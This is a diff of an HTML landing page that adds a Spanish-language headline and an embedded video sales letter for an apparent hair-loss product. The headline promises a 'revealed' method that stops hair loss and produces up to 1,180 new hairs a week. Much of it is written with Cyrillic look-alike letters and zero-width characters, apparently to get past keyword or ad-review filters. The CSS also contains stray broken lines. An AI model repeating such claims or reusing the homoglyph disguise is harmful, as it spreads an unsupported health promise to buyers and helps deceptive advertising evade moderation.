-    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"
-        integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy"
-        crossorigin="anonymous"></script>
+            <!-- Headline -->
+            </style>
+<div id="division-1658581343653" class="YuglKK8285361">
+<div class="headline-tpNYXf4737045">
+<style>
+.headline-tpNYXf4737045-element h1 {
+font-size: 1.65vw;
+text-align: center;
+padding-top: 2vh;
+padding-bottom: 2vh;
+color: #000000;
+line-height: 1.1;
+font-weight: 500;
+false
+}
+@media (max-width: 1200px) {
+.headline-tpNYXf4737045-element h1 {
+font-size: 2.50vw;
+padding-top: 1.5vh;
+padding-bottom: 1.5vh;
+}
+}
+@media (max-width: 640px) {
+.headline-tpNYXf4737045-element h1 {
+font-size: 5.60vw;
+padding-top: 1.5vh;
+padding-bottom: 1.5vh;
+text-align: center;
+}
+}
+</style>
+<div class="headline-tpNYXf4737045-element headline">
+<h1>
+<b>М​É​Т​О​D​О POCO CONOCIDO</b>&nbsp;<span style="background-color:#0277FF"><span style="color:#FFED02"><b>REVELADO,</b></span></span>&nbsp;<b>​Е​L​I​М​I​Ν​А​ ​L​А​ ​С​А​Í​D​А&nbsp;<span class="md"></span></b> Y &nbsp;<b> ​Р​R​О​D​U​С​Е​  ​Н​А​Ѕ​Т​А​    </b>&nbsp;<span style="background-color:#0277FF"><span style="color:#FFED02"><b>1.​1​8​0​   ​Р​Е​L​О​Ѕ</b></span></span>&nbsp;<b>NUEVOS POR SEMANA</b>&nbsp;<span style="background-color:#0277FF"><span style="color:#FFED02"><b> </b></span></span>
+</h1>
+</div>
+</div>
+            <!-- VSL -->
+           <div id="vid_65122df8c149ff00091c20a5" style="position:relative;width:100%;padding: 56.25% 0 0;"><img id="thumb_65122df8c149ff00091c20a5" src="https://images.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/65122df8c149ff00091c20a5/thumbnail.jpg" style="position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;display:block;"><div id="backdrop_65122df8c149ff00091c20a5" style="position:absolute;top:0;width:100%;height:100%;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);"></div></div><script type="text/javascript" id="scr_65122df8c149ff00091c20a5">var s=document.createElement("script");s.src="https://scripts.converteai.net/b7c0118f-d1f1-4291-8210-dc2a3e7fc03d/players/65122df8c149ff00091c20a5/player.js",s.async=!0,document.head.appendChild(s);</script>
+
+           
+    </header>
+
+    
+
+    <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
+    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
     <script src="./assets/js/com.js"></script>
-</body>
-
+  </body>
 </html>
